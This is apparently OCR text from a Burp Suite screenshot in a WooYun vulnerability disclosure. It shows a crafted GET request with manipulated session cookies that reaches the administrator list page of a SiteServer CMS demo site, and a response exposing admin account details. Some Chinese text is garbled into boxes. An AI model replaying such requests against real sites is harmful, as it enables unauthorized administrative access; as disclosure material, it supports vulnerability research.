 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://cms.demo.siteyun.cn ?
Request
Raw Params Headers Hex
GET /siteserver/userRole/background_administrator.aspx
HTTP/1.1
Host: cms.demo.siteyun.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.48 Safari/537.36
Referer:
http://cms.demo.siteyun.cn/siteserver/top.aspx?module=cm
s
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
SiteServer.CMS.BackgroundPages.BackgroundFileManagement=
DgeiOSH4M6E0equals0;
ASP.NET_SessionId=4b0q0q451cxonavnyf2hvmnw;
background_roleAdd_aspx=
Response
Raw Headers Hex HTML Render ViewState
<td width="50">&nbsp;</td>
<td width="50">&nbsp;</td>
<td width="20">
<input onclick="_checkFormAll(this.checked)"
type="checkbox" />
</td>
</tr>
<tr>
<td><a href="javascript:;"
onclick="openWindow('□□□□□□□','../userRole/modal_adminV
iew.aspx?UserName=siteserver',400,450,'true');return
false;">siteserver</a></td>
<td>siteserver</td>
<td></td>
<td></td>
<td class="center">2014-06-01</td>
<td class="center">12772</td>
<td>□□□□□</td>
<td class="center"><a
href="background_administratorAdd.aspx?departmentID=0&u
serName=siteserver">□□□□</a></td>
<td class="center"><a href="javascript:;"
onclick="openWindow('□□□□','../userRole/modal_permissio
www.wooyun.org